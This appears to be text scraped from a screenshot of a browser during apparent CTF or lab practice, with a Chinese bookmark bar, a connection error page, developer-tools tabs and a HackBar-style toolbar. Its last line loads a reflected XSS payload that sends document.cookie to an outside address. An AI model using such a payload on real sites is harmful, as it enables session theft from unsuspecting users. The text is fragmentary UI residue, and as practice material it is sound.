 127.0.0.1a=892c91e0a653ba19df81a90f89d99bcd
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 GitHub CSDN博客主页
呃...找不到此网站。
我们无法连接至 127.0.0.1a=892c
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://test:70/?a=<script>location.href="http://127.0.0.1"%2bdocument.cookie;</script>